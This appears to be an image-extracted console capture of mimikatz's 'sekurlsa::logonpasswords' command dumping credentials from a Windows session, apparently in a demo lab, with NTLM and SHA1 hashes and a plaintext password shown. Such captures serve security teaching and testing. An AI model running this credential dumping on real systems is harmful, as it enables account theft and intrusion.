 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 287565 (00000000:0004634d)
Session : Interactive from 1
User Name : douser
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2021/7/11 16:43:12
SID : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain : DEMO
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain : DEMO
* Password : Dotest123
kerberos :
* Username : douser
* Domain : DEMO.COM
* Password : Dotest123
ssp :
credman :